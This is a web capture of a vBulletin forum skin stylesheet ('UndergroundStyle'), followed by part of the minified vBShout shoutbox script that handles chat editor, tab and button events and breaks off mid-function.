~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.footerNav {
	background:url(images/styles/UndergroundStyle/style/footerNav.gif) repeat-x top left;
	height:42px;
	line-height:42px;
}
.footerNavLeft {
	background:url(images/styles/UndergroundStyle/style/footerNavLeft.gif) no-repeat top left;
	height:42px;	
}
.footerNavRight {
	background:url(images/styles/UndergroundStyle/style/footerNavRight.gif) no-repeat top right;
	height:42px;	
}
.footerNav ul {
	list-style:none;
	padding:0;
	margin:0;
}
.footerNav li {
	background:url(images/styles/UndergroundStyle/style/footerNavSplit.gif) no-repeat top right;
	float:left;

	padding:0 17px 0 15px;

}
.footerNav a:link, .footerNav a:visited {
	color:#fff;
	font-weight:700;
}
.footerNav a:hover {
	color:#f0cdaf;
}
.skinSelect {
	float:right;
	padding:7px 15px 0 15px;
}

/* Footer Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerBar {
	background:url(images/styles/UndergroundStyle/style/footerBarBG.gif) repeat-x top left;
	height:28px;
	line-height:28px;
	padding:0 20px;
	text-align:right;
	border-left:1px solid #373737;
	border-right:1px solid #373737;	
}
#footerBar a:link, #footerBar a:visited {
	color:#a0a0a0;
}
#footerBar a:hover {
	color:#f0cdaf;
}

/* Footer
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerMain {
	background:#020202 url(images/styles/UndergroundStyle/style/footerBG.gif) repeat-x top left;
	color:#e0ded6;
	font-size:11px;
	line-height:18px;
	border-left:1px solid #373737;
	border-right:1px solid #373737;
}
#footerMain a:link, #footerMain a:visited {
	color:#ffbd83;
}
#footerMain a:hover {
	color:#f34f0b;
}
.copyright {
	padding:20px 20px 15px 20px;
}
.footerLogo {
	float:right;
	padding-left:20px;
}

/* Global Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchBox {
	position:absolute;
	top:8px;
	right:20px;
}
#searchBox .textbox {
	background:#222;
	border:1px solid #000;
	color:#fff;
}
#searchBox .searchBox_container {
	float:left;
	display:block;
padding-top:1px;
	padding-right:8px;
}
#searchBox .searchBox_button {
	float:left;
	display:block;
	padding-top:0px;
}
#searchBox .searchBox_advanced_search {
	position:absolute;
	top:45px;
	right:0;
}
#searchBox .searchBox_advanced_search a:link, #searchBox .searchBox_advanced_search a:visited {
	color:#fff;
}

/* Navbar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.navbar {
	background: url(images/styles/UndergroundStyle/style/navBG.gif) repeat-x left top;
	position:relative;
	height:77px;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	color:#fff;
	width:100%;
	padding:0;
	margin:0;
}
.navbarLeft {
	background: url(images/styles/UndergroundStyle/style/navLeft.gif) no-repeat left top;
	height:77px;
}
.navbarRight {
	background: url(images/styles/UndergroundStyle/style/navRight.gif) no-repeat right top;
	height:77px;
	padding:0 10px;
}
#navtabs li.selected ul.floatcontainer {
	margin-top:3px;
}
#navtabs li.selected ul.floatcontainer a:link, #navtabs li.selected ul.floatcontainer a:visited {
	line-height:27px;
	height:27px;
}
.navbar a { color:#fff; }
.navbar a:hover { color:#c2bfae; }

.navtabs ul li:first-child {
	text-indent: 0;
	margin-left:21px;
}
.navtabs {
	padding-left:0;
}
.navtabs ul {
	position:absolute;
	top:43px;
	left:0px;
	width:100%;
/* This is to fix RTL menu issue under Opera */
        direction:ltr;
}
.navtabs li {
	float:left;
	padding-right:2px;
	background:url(images/styles/UndergroundStyle/style/navSplit.gif) no-repeat top right;
}
.navtabs li li {
	background:none;
}

.navtabs ul li {
	border-right: 0;
	position: relative;
}
.navtabs li a {
	height:43px;
	line-height:43px;
}
.navtabs li a.navtab {
	display:block;
	min-width:60px;
	width:auto !important;
	width:60px;
	_min-width:75px;
	_width:auto !important;
	_width:75px;
	text-align:center;
	color:#fff;
	font:  bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	text-decoration:none;
	line-height:43px;
	height:43px;
	padding:0 10px;
}
.navtabs li a.navtab:hover {
	background:#505050 url(images/styles/UndergroundStyle/style/navBG_hover.gif) repeat center top;
	color:#c2bfae;
}
.navtabs li.selected {
	color:#c2bfae;
	height:43px;
}
.navtabs li.selected a.navtab {
	color:#c2bfae;
	position:relative;
	top:-px;
	padding-top:px;
	z-index:10;
}
.navtabs li.selected li a,
.navbar_advanced_search li a {
	text-decoration:none;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:27px;
}
.navtabs li.selected li {
	padding:0 5px;
}
.navtabs li.selected li li {
	padding:0 2px;
}
.navtabs li.selected li a {
	color:#e0ded6;
	font-weight:400;
	padding:2px 5px;
}

.navbar_advanced_search li {
	height:27px;
	display:block;
	clear:both;
}

.navbar_advanced_search li a {
	color:#fff;
}

.navbar_advanced_search li a:hover {
	color:#c2bfae;
	text-decoration:underline;
}

.navtabs li.selected li a:hover {
	color:#ffaf38;
	text-decoration:underline;
}

.navtabs li.selected .popupbody li > a {
	padding:0pxpx 10px;
	text-indent: 0;
	color: ;
}

.navtabs li.selected li a.popupctrl {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;	
	border:solid px transparent;
	_border: none;
	background:transparent url(images/styles/UndergroundStyle/misc/arrow.png) no-repeat right center;
	padding-right:15px;
        _background-image:url('images/styles/UndergroundStyle/misc/arrow.gif');
	color:#e0ded6;
}

.navtabs li.selected li:hover a.popupctrl.active,
.navtabs li.selected li a.popupctrl.active,
.navtabs li.selected li a:hover.popupctrl {
	color:#fff;
}

/* Breadcrumb
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.breadcrumb {
	background: url(images/styles/UndergroundStyle/style/bcBG.gif) repeat-x left top;
	height:28px;
	padding:5px 10px 0px 10px;
	color:#e0ded6;
	border:1px solid #373737;
	margin-bottom:12px;
}
.breadcrumb .navbit > a, .breadcrumb .lastnavbit span {
	border:1px solid transparent;
}
.breadcrumb .navbit a:link, .breadcrumb .navbit a:visited {
	font-weight:700;
}
.breadcrumb .navbit a:hover {
	background:#ea950c;
	color:#fff;
	border:1px solid transparent;
}

/* tcat Bars (Title Bars for Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.tcatBar {
	background: url(images/styles/UndergroundStyle/style/tcatBG.gif) repeat-x left top;
	float: left;
	width: 100%;
	color: #fff;
	height:43px;
	clear:both;
	margin-top: 8px;
	border:0;
	position:relative;
}
.tcatLeft {
	background: url(images/styles/UndergroundStyle/style/tcatLeft.gif) no-repeat left top;
	height:43px;
}
.tcatRight {
	background: url(images/styles/UndergroundStyle/style/tcatRight.gif) no-repeat right top;
	height:43px;
}
.tcatBar .forumtitle {
	font-weight:700;

}
.tcatBar .tcatDesc {
	font-size:11px;
	font-weight:400;
}
.tcatBar h2 {
	padding-left:16px;
	font:   bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:43px;
	float:left;
}
.tcatBar a:link, .tcatBar a:visited {
	color:#fff;
}
.tcatBar a:hover {

}
.tcatBar .tcatCollapse {
	position:absolute;
	top:10px;
	right:10px;
}
/* tcat Thread List Controls - Forumdisplay */
.tcat_threadlist_controls {
	float:right;
	padding-right:8px;
}
.forumdisplaypopups, #forumdisplaypopups {
	clear:both;
}
.tcat_threadlist_controls h6 {
	height:43px;
	line-height:43px;
	padding:0;
	display:block;
	font-size:11px;
}
.forumdisplaypopups a.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a.popupctrl,
.postlist_popups h6 a.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a.popupctrl {
	background:none;
	display:block;
	_display:43px;
	height:43px;
	line-height:43px;
	font-family:verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	font-weight:700;
	color:#fff;
	padding:0 10px;
	border: 0;
	float: left;
	clear: right;
}
.forumdisplaypopups a:hover.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a:hover.popupctrl,
.postlist_popups h6 a:hover.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a:hover.popupctrl {
	border: 0;
	color:#fff;
	text-decoration:underline;
}
#postlist_popups a, .postlist_popups a {
	color: #fff;
	_border: none;
}
#postlist_popups a:hover, .postlist_popups a:hover {
	color: #fff;
	text-decoration:underline;
}
#postlist_popups .popupmenu:hover a.popupctrl, #postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active, .postlist_popups .popupmenu:hover a.popupctrl, .postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active {
	border: 0;
}

#postlist_popups ul li {
	color: #e0ded6;
}
#postlist_popups ul li a, .postlist_popups ul li a {
	color: #e0ded6;
	_border: none;
}

#postlist_popups ul li a:hover, .postlist_popups ul li a:hover {
	color: #e0ded6;
	text-decoration:underline;
}

#forumdisplaypopups ul a, .forumdisplaypopups ul a {
	color:#e0ded6;
}

/* Thead Bars (Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.thead_bar .theadrow {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	font:  normal 11px arial, helvetica, sans-serif;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	line-height:22px;
}
.thead_bar .padding {
	padding-left:12px;
}
.thead_bar .forumhead span.forumlastpost {
	width: 23%;
}
.thead_bar .theadrow .forumdata  {
	float: left;
}
.thead_bar {
	float: left;
	position:relative;
	width: 100%;
	display:block;
}
.thead_bar .forumhead .forumtitle {
	width: 76%;
}
.thead_bar .foruminfo {
	width: 53%;
	min-width: 30%;
	float: left;
	clear: right;
}
.thead_bar .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}
.thead_bar .forumstats, .thead_bar .forumstats_2 {
	display: block;
	float: left;
	clear: right;
	width: 16%;
	margin-right: 2%;
}
.thead_bar .foruminfo .forumdata .datacontainer {
	float: left;
	width: 86%;
	padding:0;
	padding-left: 72px;
}
.thead_bar .forumactionlinks {
	width: 5%;
	display:block;
	float:left;
	clear:right;
}
.thead_bar .forumactionlink {
	display:block;
	width:18px;
	overflow:hidden;
	float: right;
	clear: left;
	background:transparent none no-repeat;
	position: relative;
}
.thead_bar .forumstats li, .thead_bar .forumstats_2 li{
	font-size: 12pxpx;
	text-align: right;
	padding-right: 20px;
	display:block;
}
.thead_bar .forumlastpost {
	display:block;
	float: left;
	clear: right;
}
.thead_bar .theadrow .forumlastpost {
	width: 22%;
}
.forumbitBody {
	padding-right:2px;
	z-index:1;
	clear:both;
}
#post {
	z-index:1;
}
.threadlist {
	margin-top:0;
}
#threadlist .threadlisthead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	padding:2px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	margin: 0;
}
#threadlist .threadlisthead a, #threadlist .threadlisthead a:hover {
	color:#636363;
}
.postbit .posthead, .postbitlegacy .posthead, .eventbit .eventhead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	clear:both;
	display:block;
	float: left;
	width: 100%;
	color:#636363;
	margin: -1px -1px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	padding:4px 0px 4px 0px;
	border:1px solid #353535;
	border-top:0;
}
#posts .posthead a:link, #posts .posthead a:visited {
	color:#636363;
}
#posts .posthead a:hover {
	color:#636363;
}
#posts .posthead .time, #posts .nodecontrols {
	color:#636363;
}

/* Postbit CSS (Center Userinfo, Userinfo boxed stats wrap)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#postlist .userinfo {
	padding-top:10px;
}
.username_container {
	padding:2px 0;
	text-align:center;
}
.username_container .username strong {
	font:  normal 16pt arial, helvetica, sans-serif;
}
.usertitle, .rank {
	text-align:center;
}
.usercenter {
	padding-top:5px;
	text-align:center;
}
.post_field {
	background:#1b1b1b none   ;
	color:#fff;
	border:1px solid #2c2c2c;
	padding:3px 3px 3px 10px;
	margin-top: 2px;
	text-align:left;
}
.post_field strong {
	color:;
}
.post_field dt {
	color:;
	font-weight:700;
}
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.bbcode_container .bbcode_quote_container {
	background:none;
}

.forum_info_block, .forum_info_form {
	background:none;
}
.postfoot {
	border-top: 1px solid #2c2c2c;
}
.postfootWrap {
	border-right: 1px solid #2c2c2c;
}

#thread_info a.collapse {
	position: absolute;
	top: 9px;
}

/*************************************************/
/* TOP MEMBER BAR*/
.toplinks .notifications a.popupctrl {	
       -webkit-border-radius: 5px;
-moz-border-radius: 5px;
       border-radius: 5px;
       color:#fff;
}

.toplinks .notifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl.active, .toplinks ul.isuser li a:hover {
	-moz-border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
}
#toplinks, .toplinks {
	text-align:left;
	line-height:20px;
	padding-top:6px;
}

/* Bottom Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.bottomBar {
	background: url(images/styles/UndergroundStyle/style/bottomBarBG.gif) repeat-x left top;
	height:5px;
	font-size:0;
	clear:both;
}
.bottomBarLeft {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat left top;
	height:5px;
	font-size:0;
}
.bottomBarRight {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat right top;
	height:5px;
	font-size:0;
}

/* CMS & Blog CSS
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
h1.header, h2.header { 
	text-transform:capitalize; 
}

/* Forum Home
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.forumrow .forumtitle a:link, .forumrow .forumtitle a:visited {
	color:#c2bfae;
	font:   12px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.forumrow .forumtitle a:hover{
	color:#fff;
}
.forumrow .lastposttitle a:link, .forumrow .lastposttitle a:visited {
	color:#c2bfae;
	font-weight:700;
}
.forumrow .lastposttitle a:hover{
	color:#a0a0a0;
}
#forums .lastpostby a.username {
	color:;
}
#forums .lastpostby a.username:hover {
	color:;
}
.forumdescription {
	color:;
}
#notices .restore {
	background:#ffefb6 none   ;
	border:1px solid #ebd27b;
	color:#3c3a22;
	line-height:16px;
	padding:8px 10px 8px 10px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* Advanced Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchtypeswitcher {
	border-bottom:4px solid #4e4e4e;
}
#searchtypeswitcher li a {
	background-color:#808080;
	color:#FFF;
}

#searchtypeswitcher li.selected a {
	background-color:#4e4e4e;
}

#searchtypeswitcher li a:hover {
	background-color:#4e4e4e;
}

/* vBulletin Groups
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
li.sgicon .maincol, #sidebar li.sgicon .maincol,#thumbnails li {
	background: #1b1b1b none   ;
}
#sidebar li.sgicon .maincol .textcontrol {
	color: #1a1a1a;
}
#content .grouplist .blockrow > li, #content .grouplist .blockrow > ol, #content .grouplist .blockrow > div {
	background: #222 none   ;
	border: 1px solid #2c2c2c;
}
#pictures .blockbody .blockrow, #group_discussion_inlinemod_form .blockbody .blockrow {
	border: 1px solid #2c2c2c;
}
.toolsmenu {
	background: #222 url(images/styles/UndergroundStyle/style/sidebarTopBG.gif) repeat-x left top;
	_background-image: none;
	border: 1px solid #363636;
}
.toolsmenu div {
	border-top:none;
	color: #e0ded6;
}
.toolsmenu h1 a {
	color: #e0ded6;
}
.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .nopopupgroup li a {
	color: #e0ded6;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover .popupctrl a.popupctrl.active {
	color: #e0ded6;
}
dl.blogbit, tr.blogbit,
dl.blogcatbit, tr.blogcatbit {
	background: #1b1b1b none   ;
}

/* Dark Skin Inputs
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
legend {
color: #c2bfae;
}

.wysiwyg, .formcontrols .blockrow .editor_textbox textarea:focus {
background-color: #1a1a1a;
color: #fff;
}

select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.bbcode_container div.bbcode_code, .bbcode_container pre.bbcode_code {
border: 1px solid #000;
}

.edit_rightside textarea {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.wysiwyg_block, .wysiwyg_block iframe.textbox, .wysiwyg {
background-color: #1a1a1a;
color: #fff;
}

.editor_controls .popupmenu .popupbody {
background:#242421 none repeat scroll 0 0;
color: #fff;
}

.editor_controls .popupmenu .popupbody li > a {
 color:#ffffff;
}

.editor_controls .popupmenu .popupbody li > a:hover {
background-color: #d3d4aa;
}

.editor_controls .popupmenu div.popupctrl {
border:1px solid #2c2c2c;
color:#c0c0c0;
background-color:#242421;
}

.editor_controls .popupmenu .popupctrl.active,
.editor_controls .imagebutton_hover {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_selected {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_down {
background-color: #504f3e;
}

.editoroverlay input.textbox:focus,
.editoroverlay textarea:focus {
background-color: #2c2c2c;
color: fff;
}

.textbox, textarea, select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bdsmlibrary.com/forums/dbtech/vbshout/clientscript/vbshout.js?v=628
body_size: 40192
content:

var jQueryDupe=$;$.noConflict(true)(function($)
{var paused={},editorContents={},shoutDelay={},idleTime={},hasFetched={},tab={},tabList={},countDown={},pmUserId={},userIds={},pmTime={},shoutId={},chatroom={},aopFile={},aopTime={},menuId={},smilieWindows={};if(typeof vBShout=='undefined')
{return false;}
if(typeof vBShout.instanceOptions=='undefined'||fetchElem('form',false,'form').length==0)
{return false;}
if(!AJAX_Compatible)
{setMessage(vbphrase['dbtech_vbshout_ajax_disabled'],'error');return false;}
var timenow=parseInt(new Date().getTime()/1000);for(var instanceId in vBShout.instanceOptions)
{tab[instanceId]='shouts';menuId[instanceId]=0;aopTime[instanceId]={};aopTime[instanceId][tab[instanceId]]=timenow;pmTime[instanceId]=vBShout.userOptions.pmtime;tabList[instanceId]={'shouts':true,'activeusers':true};fetchElem('colorrow',instanceId,'ul',' > li[class="colorbutton"] > div').on('click',{'instanceId':instanceId},function(e)
{saveStyleProps(e.data.instanceId,'color',rgbToHex($(this).css('backgroundColor')));});fetchElem('fontrow',instanceId,'ul',' > li[class="fontname"] > a').on('click',{'instanceId':instanceId},function(e)
{saveStyleProps(e.data.instanceId,'font',$(this).text());});fetchElem('sizerow',instanceId,'ul',' > li[class="fontsize"] > a').on('click',{'instanceId':instanceId},function(e)
{saveStyleProps(e.data.instanceId,'size',$(this).text());});for(var i in vBShout.tabs[instanceId])
{createTab(i,instanceId,vBShout.tabs[instanceId][i].text,vBShout.tabs[instanceId][i].canclose,vBShout.tabs[instanceId][i].extraparams);}}
var tmp={0:'color',1:'font',2:'size'};for(var i in tmp)
{fetchElem(tmp[i]+'row',false,'ul').each(function(index,element)
{var thisRow=$(this),instanceId=thisRow.attr('data-instanceid');if(vBShout.editorOptions[instanceId][tmp[i]])
{saveStyleProps(instanceId,tmp[i],vBShout.editorOptions[instanceId][tmp[i]],true);}});}
fetchElem('editor').on('keyup focus',function(e)
{var thisEditor=$(this),instanceId=thisEditor.attr('data-instanceid');if(vBShout.instanceOptions[instanceId].maxchars==0)
{if(thisEditor.val().length)
{editorContents[instanceId]=thisEditor.val();}
return true;}
if(thisEditor.val().length>vBShout.instanceOptions[instanceId].maxchars)
{thisEditor.val(thisEditor.val().substring(0,vBShout.instanceOptions[instanceId].maxchars));}
if(thisEditor.val().length)
{editorContents[instanceId]=thisEditor.val();}
fetchElem('remainingchars',instanceId).text((vBShout.instanceOptions[instanceId].maxchars-thisEditor.val().length));}).on('keyup',function(e)
{var thisEditor=$(this),instanceId=thisEditor.attr('data-instanceid');e.preventDefault();if(e.which==27&&shoutId[instanceId])
{fetchElem('cancelbutton',instanceId,'input').trigger('click');}
if(e.which==13)
{fetchElem('savebutton',instanceId,'input').trigger('click');}});fetchElem('savebutton',false,'input').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');if(shoutId[instanceId])
{if(fetchElem('editor',instanceId).val()==fetchElem('shout_raw',instanceId,'input','[data-shoutid="'+shoutId[instanceId]+'"]').val())
{fetchElem('cancelbutton',instanceId,'input').trigger('click');}
else
{saveShout(instanceId);}}
else
{saveShout(instanceId);}});fetchElem('lookupbutton',false,'input').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid'),lookupArea=fetchElem('lookup',instanceId,'input')
userName=lookupArea.val();if(userName.length==0)
{return false;}
console.log(timeStamp()+'Attempting to lookup username: %s in instance %s...',userName,instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'lookup');if(typeof userIds[instanceId]!='undefined')
{var userId=0;for(var i in userIds[instanceId])
{if(userIds[instanceId][i]!=userName)
{continue;}
userId=i;}
if(userId>0)
{createTab('pm_'+userId+'_'+instanceId,instanceId,userName,'1',{'userid':userId});lookupArea.val('');return true;}}
ajaxCall('lookup',instanceId,{'username':PHP.urlencode($.trim(userName))},'GET');});fetchElem('resettarget',false,'a').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');console.log(timeStamp()+'Resetting shout target in instance %s...',instanceId);pmUserId[instanceId]=0;setShoutTarget(false,instanceId);fetchElem('tab',instanceId,'div','[data-tabid="shouts"]').trigger('click');});fetchElem('createchatbutton',false,'input').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid'),chatroomName=fetchElem('roomname',instanceId,'input').val();if(chatroomName.length==0)
{return false;}
console.log(timeStamp()+'Attempting to create chatroom: %s in instance %s...',chatroomName,instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'createchat');ajaxCall('createchat',instanceId,{'title':PHP.urlencode($.trim(chatroomName))});});fetchElem('soundbutton',false,'img').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');vBShout.userOptions.soundSettings=vBShout.userOptions.soundSettings||{};vBShout.userOptions.soundSettings[instanceId]=vBShout.userOptions.soundSettings[instanceId]||{};vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]||'1';vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=(vBShout.userOptions.soundSettings[instanceId][tab[instanceId]]=='1'?'0':'1');setMuteButton(instanceId);console.log(timeStamp()+'Toggle mute in instance %s...',instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'savesounds');ajaxCall('sounds',instanceId,{'tabs':vBShout.userOptions.soundSettings[instanceId]});}).each(function(index,element)
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');setMuteButton(instanceId);});fetchElem('active',false,'img').on('click',function()
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');vBShout.userOptions.invisible=vBShout.userOptions.invisible||{};vBShout.userOptions.invisible[instanceId]=vBShout.userOptions.invisible[instanceId]||'0';vBShout.userOptions.invisible[instanceId]=(vBShout.userOptions.invisible[instanceId]=='1'?'0':'1');setInvisibleButton(instanceId);console.log(timeStamp()+'Toggle invisible in instance %s...',instanceId);paused[instanceId]=true;ajaxCall('invisible',instanceId,{'invisibility':vBShout.userOptions.invisible[instanceId]});}).each(function(index,element)
{var thisButton=$(this),instanceId=thisButton.attr('data-instanceid');setInvisibleButton(instanceId);});$('li.fontname,li.fontsize,li.colorbutton').on('mouseover mouseout',function(e)
{var thisButton=$(this),name=thisButton.attr('data-button'),instanceId=thisButton.attr('data-instanceid');if(thisButton.hasClass('imagebutton_disabled'))
{return false;}
thisButton.removeClass('imagebutton_selected imagebutton_hover imagebutton_down');switch(e.type)
{case'mouseover':thisButton.addClass('imagebutton_hover');break;case'mouseout':thisButton.removeClass('imagebutton_hover');break;}});fetchElem('imagebutton',false,'img').on('click mouseover mouseout',function(e)
{var thisButton=$(this),name=thisButton.attr('data-button'),instanceId=thisButton.attr('data-instanceid');if(thisButton.hasClass('imagebutton_disabled'))
{return false;}
thisButton.removeClass('imagebutton_selected imagebutton_hover imagebutton_down');switch(vBShout.editorOptions[instanceId][name])
{case null:case false:case'':case'0':case'false':case'null':switch(e.type)
{case'mouseover':thisButton.addClass('imagebutton_hover');break;case'mouseout':thisButton.removeClass('imagebutton_hover');break;case'click':thisButton.addClass('imagebutton_down');saveStyleProps(instanceId,name,name);break;}
break;default:switch(e.type)
{case'mouseover':thisButton.addClass('imagebutton_hover').addClass('imagebutton_down');break;case'mouseout':thisButton.removeClass('imagebutton_hover').addClass('imagebutton_selected');break;case'click':thisButton.addClass('imagebutton_hover');saveStyleProps(instanceId,name,'');break;}
break;}}).each(function(index,element)
{var thisButton=$(this),name=thisButton.attr('data-button'),instanceId=thisButton.attr('data-instanceid');if(vBShout.editorOptions[instanceId][name]!='0')
{thisButton.mouseout();saveStyleProps(instanceId,name,vBShout.editorOptions[instanceId][name],true);}});fetchElem('clearbutton',false,'input').on('click',function()
{fetchElem('editor',$(this).attr('data-instanceid')).val('');});fetchElem('smilies').on('click',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');if(typeof smilieWindows[instanceId]!='undefined'&&!smilieWindows[instanceId].closed)
{smilieWindows[instanceId].focus();}
else
{smilieWindows[instanceId]=openWindow('misc.php?'+SESSIONURL+'do=getsmilies&editorid=dbtech_vbshout_editor'+instanceId,440,480,'smilie_window'+instanceId);window.onunload=function()
{if(typeof smilieWindows[instanceId]!='undefined'&&!smilieWindows[instanceId].closed)
{smilieWindows[instanceId].close();}};}});fetchElem('cancelbutton',false,'input').on('click',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');paused[instanceId]=false;shoutId[instanceId]=0;fetchElem('editor',$(this).attr('data-instanceid')).val('');fetchElem('editor',instanceId).trigger('keyup');fetchElem('delete',instanceId,'span').fadeOut('fast');fetchElem('cancel',instanceId,'span').fadeOut('fast');fetchElem('editing',instanceId,'span').fadeOut('fast').promise().done(function()
{fetchElem('target',instanceId,'span').fadeIn('fast');});});fetchElem('deletebutton',false,'input').on('click',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');if(!shoutId[instanceId]||shoutId[instanceId]=='0')
{return false;}
deleteShout(instanceId,shoutId[instanceId]);});fetchElem('setcommand',false,'a').on('click',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');fetchElem('editor',instanceId).val(cmd.attr('data-command'));});fetchElem('form',false,'form').on('dblclick','div[name="dbtech_vbshout_frame_sticky"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');if(vBShout.instancePermissions[instanceId]['cansticky']=='0')
{return true;}
console.log(timeStamp()+'Fetching sticky for instance %s...',instanceId);paused[instanceId]=true;vBShout_unIdle(instanceId,false,'fetchsticky');ajaxCall('fetchsticky',instanceId,{},'GET');}).on('click','a[name="dbtech_vbshout_togglemenu"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid'),userId=cmd.attr('data-userid'),shoutid=cmd.attr('data-shoutid');closeMenu(instanceId);if(menuId[instanceId]==userId)
{return true;}
menuId[instanceId]=userId;fetchElem('menu',instanceId,'ul','[data-shoutid="'+shoutid+'"]').fadeIn('fast').css({position:'absolute'}).offset({top:(cmd.offset().top+cmd.height()),left:cmd.offset().left});}).on('click','a[name="dbtech_vbshout_setcommand"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid');fetchElem('editor',instanceId).val(cmd.attr('data-command'));closeMenu(instanceId);}).on('click','a[name="dbtech_vbshout_usermanage"]',function()
{var cmd=$(this),instanceId=cmd.attr('data-instanceid'),action=cmd.attr('data-command'),userId=cmd.attr('data-userid');if(confirm(vbphrase['dbtech_vbshout_are_you_sure_'+action]))
